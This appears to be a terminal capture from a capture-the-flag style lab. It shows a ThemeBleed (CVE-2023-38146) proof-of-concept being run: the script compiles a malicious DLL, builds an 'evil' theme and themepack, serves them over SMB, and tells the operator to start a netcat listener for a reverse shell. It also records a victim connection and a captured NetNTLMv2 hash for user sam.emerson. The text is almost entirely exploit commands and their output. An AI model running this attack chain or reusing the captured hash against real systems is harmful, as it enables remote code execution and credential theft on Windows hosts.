 ┌──(.venv)─(root㉿kali)-[~/Desktop/aero/CVE-2023-38146]
└─# python3 themebleed.py -r 10.10.14.13 -p 443
2025-09-18 12:19:52,932 INFO> ThemeBleed CVE-2023-38146 PoC [https://github.com/Jnnshschl]
2025-09-18 12:19:52,932 INFO> Credits to -> https://github.com/gabe-k/themebleed, impacket and cabarchive
2025-09-18 12:19:53,761 INFO> Compiled DLL: "./tb/Aero.msstyles_vrf_evil.dll"
2025-09-18 12:19:53,761 INFO> Theme generated: "evil_theme.theme"
2025-09-18 12:19:53,761 INFO> Themepack generated: "evil_theme.themepack"
2025-09-18 12:19:53,761 INFO> Remember to start netcat: rlwrap -cAr nc -lvnp 443
2025-09-18 12:19:53,761 INFO> Starting SMB server: 10.10.14.13:445
2025-09-18 12:19:53,762 INFO> Config file parsed
2025-09-18 12:19:53,762 INFO> Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
2025-09-18 12:19:53,762 INFO> Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
2025-09-18 12:19:53,762 INFO> Config file parsed
2025-09-18 12:19:53,762 INFO> Config file parsed
2025-09-18 12:22:19,724 INFO> Incoming connection (10.10.11.237,60974)
2025-09-18 12:22:19,810 INFO> AUTHENTICATE_MESSAGE (AERO\sam.emerson,AERO)
2025-09-18 12:22:19,810 INFO> User AERO\sam.emerson authenticated successfully
2025-09-18 12:22:19,810 INFO> sam.emerson::AERO:aaaaaaaaaaaaaaaa:9c464311260c1a00f9953d690d251d43:0101000000000000804f71e09628dc018c9d
6c38186c3311000000000100100052004300610044005400460041004500030010005200430061004400540046004100450002001000740051004400750047006a0059
004e0004001000740051004400750047006a0059004e0007000800804f71e09628dc0106000400020000000800300030000000000000000000000000200000b0415df5
4aa224197d3271aaf82236c0574f0c8f371b86901d79ed214aad3fb70a001000000000000000000000000000000000000900200063006900660073002f00310030002e
00310030002e00310034002e00310033000000000000000000
2025-09-18 12:22:19,840 INFO> Connecting Share(1:IPC$)
2025-09-18 12:22:19,901 INFO> Connecting Share(2:tb)
2025-09-18 12:22:19,934 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2025-09-18 12:22:20,263 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2025-09-18 12:22:20,538 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 7]
2025-09-18 12:22:20,659 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 5]
2025-09-18 12:22:21,083 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2025-09-18 12:22:21,205 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 1]
2025-09-18 12:22:22,102 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2025-09-18 12:22:22,223 WARNING> Stage 3/3: "Aero.msstyles_vrf.dll" [shareAccess: 5]
2025-09-18 12:22:27,867 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2025-09-18 12:22:30,343 INFO> Disconnecting Share(1:IPC$)